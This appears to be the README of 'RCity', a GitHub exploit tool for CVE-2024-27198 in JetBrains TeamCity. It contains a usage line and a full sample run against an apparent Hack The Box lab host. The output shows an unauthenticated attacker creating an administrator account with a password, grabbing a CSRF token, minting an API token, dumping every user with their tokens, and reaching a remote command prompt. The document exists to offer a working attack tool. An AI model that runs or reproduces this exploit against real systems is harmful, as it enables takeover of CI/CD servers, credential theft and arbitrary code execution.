 RCITY
Developed by: @stuub | Github: https://github.com/stuub
Admin Account Creation & RCE on JetBrains TeamCity in correspondance to (CVE-2024-27198)
Purely for ethical and educational purposes
Usage: python3 RCity.py -t http://teamcity.com:8111
[*] Target: http://teamcity.runner.htb
[*] Getting Tomcat version...
[+] Tomcat Version: Apache Tomcat/9.0.75
[*] Gathering OS Info...
[+] OS Name: Linux
[+] OS Architecture: amd64
[*] Creating Admin user...
[+] Admin user created successfully
[+] Admin user: RCity_Rules_779
[+] Password: PHTaHWzB
[*] User ID: 26
[*] Getting CSRF token...
[+] CSRF token: 2D328CC8FDAA2232DF5280FED0DE0FE7
[*] Creating token...
[*] Token created successfully
[+] Token name: pv8kdZjiF6
[*] Getting all user information...
[+] User ID: 1, Username: admin, Tokens: RPC2
[+] User ID: 2, Username: matthew, Tokens:
[+] User ID: 11, Username: city_adminixae, Tokens:
[+] User ID: 12, Username: rcity_rules_055, Tokens: zZktQQj0zt
[+] User ID: 13, Username: rcity_rules_714, Tokens: R57CxsCDrQ
[+] User ID: 14, Username: rcity_rules_382, Tokens: 6CIRgTmCDx
[+] User ID: 15, Username: rcity_rules_889, Tokens: cEQTSfdBEo
[+] User ID: 16, Username: rcity_rules_854, Tokens: rjvEqhAdBY
[+] User ID: 17, Username: test8877, Tokens:
[+] User ID: 18, Username: rcity_rules_496, Tokens: pHDaxPgiNy
[+] User ID: 19, Username: rcity_rules_500, Tokens: vTMSooYG0b
[+] User ID: 20, Username: rcity_rules_514, Tokens: dvxro8wiH1
[+] User ID: 21, Username: rcity_rules_397, Tokens: d8iC4xhi8h
[+] User ID: 22, Username: rcity_rules_250, Tokens: 5fVZWb8pHI
[+] User ID: 23, Username: rcity_rules_864, Tokens: ZsaCtJByeE
[+] User ID: 24, Username: rcity_rules_225, Tokens: z0mB7oJONK
[+] User ID: 25, Username: rcity_rules_875, Tokens: Ux19wnk28V
[+] User ID: 26, Username: rcity_rules_779, Tokens: pv8kdZjiF6
[*] Enter a command to execute:
Command: